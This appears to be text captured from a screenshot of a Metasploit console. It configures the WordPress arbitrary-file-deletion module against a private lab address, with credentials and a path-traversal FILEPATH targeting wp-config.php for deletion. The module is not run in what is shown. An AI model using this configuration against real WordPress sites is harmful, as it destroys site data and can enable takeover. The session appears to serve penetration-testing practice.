 [msf5 auxiliary(scanner/http/wp_arbitrary_file_deletion) > set rport 32772
rport => 32772
[msf5 auxiliary(scanner/http/wp_arbitrary_file_deletion) > set rhosts 192.168.2.16
rhosts => 192.168.2.16
[msf5 auxiliary(scanner/http/wp_arbitrary_file_deletion) > set username wp-admin
username => wp-admin
[msf5 auxiliary(scanner/http/wp_arbitrary_file_deletion) > set password wp-admin@123
password => wp-admin@123
[msf5 auxiliary(scanner/http/wp_arbitrary_file_deletion) > show options
Module options (auxiliary/scanner/http/wp_arbitrary_file_deletion):
Name Current Setting Required Description
---- --------------- -------- -----------
FILEPATH ../../../../wp-config.php yes The path to the file to delete
PASSWORD wp-admin@123 yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.2.16 yes The target address range or CIDR identifier
RPORT 32772 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME wp-admin yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
msf5 auxiliary(scanner/http/wp_arbitrary_file_deletion) >